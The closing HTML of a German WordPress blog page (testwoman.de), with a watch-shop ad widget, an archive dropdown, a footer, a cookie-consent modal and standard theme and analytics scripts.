</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Entdecken Sie hochwertige Luxus- und Fashionuhren bei Otto-Weitzmann</h3></div><div class="textwidget custom-html-widget"><a title="Uhrenschmiede WEITZMANN aus Augsburg  | Weitzmann" 
href="https://www.otto-weitzmann.com"><img src="http://testwoman.de/wp-content/uploads/2019/08/Weitzmann-132x300.jpg" alt="Entdecken Sie hochwertige Luxus- und Fashionuhren aus Augsburg bei Otto-Weitzmann. "></a>
   <br> Hochwertige <a href=" https://www.otto-weitzmann.com"> Luxus-und Fashionuhren </a> aus Augsburg | Otto Weitzmann
</div></aside><aside id="archives-3" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://testwoman.de/2025/06/'> Juni 2025 </option>
	<option value='http://testwoman.de/2025/02/'> Februar 2025 </option>
	<option value='http://testwoman.de/2024/12/'> Dezember 2024 </option>
	<option value='http://testwoman.de/2024/10/'> Oktober 2024 </option>
	<option value='http://testwoman.de/2024/08/'> August 2024 </option>
	<option value='http://testwoman.de/2024/07/'> Juli 2024 </option>
	<option value='http://testwoman.de/2024/05/'> Mai 2024 </option>
	<option value='http://testwoman.de/2024/03/'> März 2024 </option>
	<option value='http://testwoman.de/2024/02/'> Februar 2024 </option>
	<option value='http://testwoman.de/2024/01/'> Januar 2024 </option>
	<option value='http://testwoman.de/2023/12/'> Dezember 2023 </option>
	<option value='http://testwoman.de/2019/02/'> Februar 2019 </option>
	<option value='http://testwoman.de/2019/01/'> Januar 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside>
	</section><!-- #secondary -->
	

		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
		Design by Phoenix</a> |  <a href="http://testwoman.de/impressum/">Impressum</a></span> |  <a href="http://testwoman.de/datenschutz/">Datenschutz</a></span> | 			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies. Mit der Nutzung dieser Website erklären Sie sich damit einverstanden.    <a href='https://testwoman.de/datenschutz/' id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Mehr Informationen</a>                 <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Einverstanden</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mehr anzeigen" tabindex="0" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">immer aktiv</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN & AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' id='gambit-navigation-js-extra'>
/* <![CDATA[ */
var gambitScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/testwoman.de\/wp-content\/themes\/gambit\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822' id='gambit-navigation-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'60478187',post:'17510251',tz:'1',srv:'testwoman.de'} ]);
	_stq.push([ 'clickTrackerInit', '60478187', '17510251' ]);
</script>

</body>
</html>
